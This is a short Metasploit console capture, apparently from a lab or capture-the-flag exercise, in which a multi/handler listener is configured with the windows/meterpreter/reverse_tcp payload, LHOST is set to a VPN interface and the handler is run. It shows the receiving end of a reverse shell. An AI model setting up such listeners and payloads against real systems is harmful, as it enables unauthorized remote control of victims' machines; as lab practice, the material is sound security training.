 msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.17
msf6 exploit(multi/handler) > run